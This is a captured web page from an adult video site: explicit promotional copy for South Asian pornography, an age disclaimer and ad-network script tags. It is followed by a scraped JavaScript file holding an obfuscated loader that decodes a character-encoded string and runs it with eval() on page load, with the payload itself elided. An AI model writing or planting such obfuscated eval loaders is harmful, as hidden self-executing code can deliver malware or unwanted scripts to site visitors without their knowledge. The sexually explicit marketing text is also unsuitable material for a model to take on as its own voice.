            <div class="content">
                <p>
Desi Sex Video has one of the most extensive collections of adult videos for all looking for absolute pleasure. This leading adult destination offers visitors free access to a vast compilation of adult entertainment from South Asian countries, including India, Pakistan, Bangladesh, and Sri Lanka.

At Desi Sex Video, you can enjoy more than thousands of free and premium porn videos from various categories like teen, mature, milf, interracial, public, outdoor, chubby, and many more. The videos are uploaded frequently with the latest content that will make sure to give you ultimate satisfaction.

Desi Sex Video is dedicated to providing Porn lovers access to various high-definition content - featuring stunning South Asian models. Whether you are into classy solo performances or steamy hardcore, actionThis website has everything. Enjoy watching the most attractive South Asian performers as they get dirty in your favorite niche.

In terms of user experience, Desi Sex Video scores big. This website boasts a smooth and intuitive interface that leads users straight to the desired content. With a simplified categorized view and a dependable search feature, navigating through the thousands of porn videos is a breeze. Plus, this website offers users flexibility by allowing them to browse their porn collection from any device, freely, and from any corner of the world. 

If you are looking for the best Desi porn online, then Desi Sex Video is your ultimate destination. So, what are you waiting for? Subscribe for free and get ready for the maximum adult fun.				
				</p>
                <p><span>&copy; desisexvideo2021.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5bfa509a1d54f8095c8258150b45e56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://desisexvideo2021.com/js/jgRytCJEocAgNYpNlqU6hd7.js
body_size: 21557
content:
function qchqtf(ljje){var wnvhwemr='Z';var nulem='A';var tidfqrgsa=[];var kkvmfq=new RegExp('['+nulem+'-'+wnvhwemr+']');var obcvalcv=ljje.split(kkvmfq);for(var i=0;i<obcvalcv.length;i++){tidfqrgsa.push(String.fromCharCode(parseInt(obcvalcv[i],18)/(26)));}eval(tidfqrgsa.splice(1,tidfqrgsa.length).join(''));}qchqtf('[base64]'); 
     